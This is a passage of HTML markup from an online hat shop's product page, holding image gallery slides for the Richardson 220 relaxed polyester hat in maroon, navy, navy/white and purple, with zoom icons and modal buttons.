calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416077097">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086416109865"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086416109865"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Maroon" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Maroon" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416109865">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086416142633"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086416142633"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416142633">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086416273705"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086416273705"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416273705">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086416404777"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086416404777"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Purple" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
